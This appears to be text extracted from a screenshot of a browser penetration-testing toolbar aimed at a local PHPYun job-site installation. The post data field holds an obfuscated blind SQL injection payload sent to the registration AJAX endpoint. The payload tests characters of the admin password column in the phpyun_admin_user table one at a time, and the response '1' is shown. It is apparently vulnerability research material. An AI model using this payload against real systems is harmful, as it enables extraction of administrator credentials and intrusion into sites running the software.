 127.0.0.1/phpyun/?m=register&c=ajax_reg&admin_dir=admin
访问最多 火狐官方站点 新手上路 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/phpyun/?m=register&c=ajax_reg&admin_dir=admin
Split URL
Execute
Enable Post data Enable Referrer
Post data uid`%26%26(SELECT(MID(password,2,1)%3D'1')FROM/**`=**/%0aphpyun_admin_user)%23
1